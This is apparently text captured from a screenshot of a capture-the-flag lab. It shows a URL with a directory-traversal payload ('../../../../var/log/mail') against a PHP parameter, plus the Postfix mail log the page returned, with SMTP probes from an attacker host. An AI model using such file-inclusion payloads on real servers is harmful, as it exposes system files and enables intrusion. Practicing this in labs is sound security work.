 10.10.10.6/turing-bolo/bolo.php?bolo=../../../../var/log/mail
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Sponsored by: Hosaka - "Break the ICE"
サイバースペース・セブン
CYBERSPACE 7
ONO SENDAI
HOSAKA ELECTRONICS, INC. OF SENDAI, JAPAN
Jul 1 19:10:42 straylight postfix/postfix-script[1782]: stopping the Postfix mail system Jul 1 19:10:42 straylight postfix/master[716]: term
Jul 1 19:10:43 straylight postfix/postfix-script[1945]: starting the Postfix mail system Jul 1 19:10:43 straylight postfix/master[1947]: dae
3.1.8, configuration /etc/postfix Jul 3 20:26:50 straylight postfix/postfix-script[732]: starting the Postfix mail system Jul 3 20:26:50 stray
postfix/master[734]: daemon started -- version 3.1.8, configuration /etc/postfix Jul 22 22:16:09 straylight postfix/postfix-script[820]: star
system Jul 22 22:16:09 straylight postfix/master[828]: daemon started -- version 3.1.8, configuration /etc/postfix Jul 22 22:17:21 straylig
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:17:53 straylight postfix/smtpd[972]: lost connection after MAIL from u
Jul 22 22:17:53 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 mail=0/1 commands=1/2 Jul 22 22:18:00 st
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:03 straylight postfix/smtpd[972]: lost connection after CONNECT f
unknown[10.10.10.5] Jul 22 22:18:03 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0 Jul 22 22:18:
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:08 straylight postfix/smtpd[972]: lost connection after CONNECT f
unknown[10.10.10.5] Jul 22 22:18:08 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0 Jul 22 22:18:
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:19 straylight postfix/smtpd[972]: lost connection after CONNECT f
unknown[10.10.10.5] Jul 22 22:18:19 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] commands=0/0 Jul 22 22:18:
postfix/smtpd[972]: connect from unknown[10.10.10.5] Jul 22 22:18:26 straylight postfix/smtpd[972]: lost connection after HELO from
Jul 22 22:18:26 straylight postfix/smtpd[972]: disconnect from unknown[10.10.10.5] helo=1 commands=1 Jul 24 06:11:15 straylight pos
script[818]: starting the Postfix mail system Jul 24 06:11:15 straylight postfix/master[822]: daemon started -- version 3.1.8, configuratio